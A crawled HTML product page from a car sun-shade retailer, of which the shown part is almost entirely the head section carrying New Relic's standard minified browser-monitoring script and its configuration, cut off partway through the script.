

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dashdesigns.com/i-31643176-2011-mercedes-benz-ml63-amg-the-original-sun-shade.html
body_size: 54981
content:







<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    
<meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.304.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),c(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>a,df:()=>s,qY:()=>n,v4:()=>o});const n="events",i="jserrors",s="browser/blobs",o="rum",a="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:o,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:a,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>o,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},o="log",a=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),o=r(860),a=r(2646);const c={};function d(e,t){const r={staged:!1,priority:o.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const o=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!o.aborted&&o.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=o.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])})})}}o.isolatedBacklog||delete c[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>a,f:()=>o});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function o(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const a=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>o,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>a,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,o=18e5,a={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>a,nf:()=>o,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],o=4,a=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),o=50;var a=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const o="-"===n.charAt(0);for(let a=0;a<t.length;a++){const c=t[a],d=e[c];l(d)||(e[c]=r(d,o?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,a,l,f;let h;try{a=this,s=[...arguments],l="function"==typeof n?n(s,a):n||{}}catch(t){u([t,"",[s,a,c],l],e)}i(r+"start",[s,a,c],l,d);const p=performance.now();let g;try{return f=t.apply(a,s),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[s,a,e],l,d),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=o,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,a],l,d),i(r+"end",[s,a,f],l,d)}}}function i(r,n,i,s){if(!c||t){var o=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=o}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=o;var i=s.handlers={};function s(e,t,r,s){o(s||n.d,i,e,t,r)}function o(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var o=t[s]=t[s]||{};(o[r]=o[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>a,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>o,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",o="-start",a="-end",c="fn"+o,d="fn"+a,u="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),o=r(3969),a=r(993);function c(e,t,r={},c=a.p_.INFO,d,u=(0,i.t)()){(0,n.p)(o.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(a.ET,[u,t,r,c,d],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(a.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>l,OV:()=>s,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>a,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",o="api",a="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>a,rs:()=>i,xV:()=>o,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",o="storeSupportabilityMetrics",a="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>x,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>f,U2:()=>o,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>R,dT:()=>d,eY:()=>g,fF:()=>h,hG:()=>s,hw:()=>i,k6:()=>a,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",o="addToTrace",a="addRelease",c="finished",d="interaction",u="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",x="setUserId",R="start",T="wrapLogger",E="measure",A="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function s(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:e.eventSource,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>s,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var s=r(2555),o=r(3333);const a=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",f=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(o.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(o.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){a(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){a(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),S=new Set;function _(e,t={},r,o){let{init:a,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();a=e.init,c=e.info,d=e.loader_config}e.init=f(a||{}),e.loader_config=A(d||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];S.has(e.agentIdentifier)||(p.proxy.assets&&(x(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),S.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),S.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>o,SR:()=>s,rF:()=>a});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function o(e){return!0===e?.session_replay.preload&&s(e)}function a(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>s,Qr:()=>a,sB:()=>o});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function s(e,t){if(i())return e();(0,n.sp)("load",e,t)}function o(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function a(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>o});var n=r(3241);const i=new Set,s={};function o(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>a,OF:()=>u,RI:()=>i,WN:()=>h,bv:()=>s,gm:()=>o,lR:()=>f,m:()=>d,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),o=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),a="complete"===o?.document?.readyState,c=Boolean("hidden"===o?.document?.visibilityState),d=""+o?.location,u=/iPad|iPhone|iPod/.test(o.navigator?.userAgent),l=u&&"undefined"==typeof SharedWorker,f=(()=>{const e=o.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>o,Vh:()=>s,_s:()=>a,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",o=.12,a={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>o,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(a(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function o(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,o;i>0?(s=r.substring(0,i),o=r.substring(i)):(s=r,o="");let[a]=s.split(":");n.push({hostname:a,pathname:o})}}function a(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>R,BR:()=>b,Kp:()=>x,L3:()=>y,Lc:()=>c,NC:()=>s,SG:()=>u,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>d,tH:()=>A,uP:()=>a,wW:()=>T,xq:()=>o});var n=r(384);const i=r(860).K7.spa,s=["click","submit","keypress","keydown","keyup","change"],o=999,a="fn-start",c="fn-end",d="cb-start",u="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",x="-end",R="-body",T="cb"+x,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>a,No:()=>i,qh:()=>o});var n=r(860);const i=16e3,s=1e6,o="SESSION_ERROR",a={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>a,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),o=r(5607);const a="nr@context:".concat(o.W),c=function 